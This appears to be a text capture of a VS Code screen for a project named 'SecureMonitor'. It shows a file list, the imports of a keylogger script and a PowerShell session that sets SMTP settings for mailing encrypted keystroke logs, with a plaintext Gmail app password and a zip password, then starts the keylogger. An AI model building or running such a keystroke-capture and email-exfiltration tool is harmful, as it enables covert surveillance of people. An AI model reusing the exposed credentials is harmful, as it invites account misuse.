 File Edit Selection View Go Run Terminal Help
SecureMonitor
EXPLORER
OPEN EDITORS
keylogger.py M
test_mail.py
keys_20250822_125929.log.enc monitor_data
reporter.py U
decrypt.py C:\Users\Me\Downloads
keylogger.py C:\Users\Me\Downloads
keys_20250822_122102.log.enc monitor_data
SECUREMONITOR
Decrypted
Downloads
monitor_data
keylogger.py M
README.md
reporter.py U
test_mail.py
OUTLINE
TIMELINE
24
1
keylogger.py .\ M
test_mail.py
keys_20250822_125929.log.enc
reporter.py U
decrypt.py
keylogger.py C:\...\Downloads
keys_20250822_122102.log.enc
keylogger.py > ...
prin Aa ab 3 of 3
1 import os
2 import time
3 import logging
4 import threading
5 import smtplib
6 import ssl
7 import mimetypes
8 from pathlib import Path
9 from datetime import datetime, timezone
10 from email.message import EmailMessage
11 from pynput import keyboard
12 import pyautogui
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL
python
path was included, verify that the path is correct
and try again.
At line:1 char:1
+ export ZIP_PASSWORD="Richard" export SMTP_SERVER="smtp.gmail.com" exp ...
+ ~~~~~~
+ CategoryInfo : ObjectNotFound: (export:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor> 4@gmail.com" export TO_EMAIL="mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:ZIP_PASSWORD = "Richard"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_SERVER = "smtp.gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PORT = "587"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_USER = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PASS = "wmangfukkbvgsjnr" # <-- your Gmail App Password
PS C:\Users\Me\Desktop\SecureMonitor> $env:FROM_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:TO_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:ZIP_PASSWORD
Richard
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:SMTP_USER
mazarellosherwin4@gmail.com
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:SMTP_PASS
wmangfukkbvgsjnr
PS C:\Users\Me\Desktop\SecureMonitor> python keylogger.py
[+] Keylogger started. Logs at C:\Users\Me\Desktop\SecureMonitor\monitor_data\keys.log
main* 0 0 BLACKBOX Agent Open Website Generate Commit Message Sherwin (1 day ago) Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python Finish Setup Python 3.13 (64-bit) Go Live AI Code Chat
Quick search
21
4
28°C Partly sunny
ENG
17:57
24-08-2025